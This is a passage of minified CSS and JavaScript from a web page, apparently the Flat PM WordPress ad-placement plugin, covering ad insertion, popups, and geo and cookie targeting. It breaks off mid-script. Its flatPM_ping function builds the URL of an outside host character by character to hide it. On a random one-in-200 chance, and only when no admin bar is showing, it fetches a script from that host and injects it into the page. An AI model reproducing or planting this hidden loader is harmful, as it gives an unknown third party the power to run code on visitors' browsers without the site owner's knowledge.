.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
